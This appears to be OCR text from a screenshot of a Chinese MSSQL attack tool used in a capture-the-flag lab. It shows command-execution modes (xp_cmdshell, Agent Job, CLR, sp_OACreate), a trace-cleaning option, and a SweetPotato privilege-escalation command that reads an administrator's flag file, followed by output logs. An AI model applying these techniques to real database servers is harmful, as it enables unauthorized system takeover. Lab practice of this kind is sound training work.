 功能选择
激活组件
一键恢复所有组件
清理痕迹
命令执行
文件管理
C:/Windows/Temp/SweetPotato.exe -a "type C:\users\administrator\flag\flag03.txt"
执行类型(C...
UTF-8
执行
模式:
XpCmdshell
AgentJob
CLR
SpOACreate(COM组件)
SpOACreate(BULK语句)
延时(秒):
2
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\users\administrator\flag\flag03.txt
[+] process with pid: 2448 created.
=====================================
8""""8                           88     8"""8
8    8   eeee
e  e   e eeeee eeee 88     8   8  eeeee eeeee eeeee
8eeee8ee 8   8  8   8   8   8    88  88 8eee8e 8  88 8   8 8   8
88     8 8eee8e 8e  8   8e  8eee 88ee88 88   8 8   8 8eee8 8e  8
88     8 88   8 88  8   88  88       88 88   8 8   8 88  8 88  8
88eeeee8 88   8 88ee8   88  88ee     88 88   8 8eee8 88  8 88ee8
flag03: flag{
}
[+] Process created, enjoy!
日志输出
[*] 2024-11-29 16:15:51 - 正在执行并获取结果，请稍等...
[*] 2024-11-29 16:15:52 - 获取结果成功！
[*] 2024-11-29 16:15:59 - 正在执行并获取结果，请稍等...
[*] 2024-11-29 16:15:59 - 获取结果成功！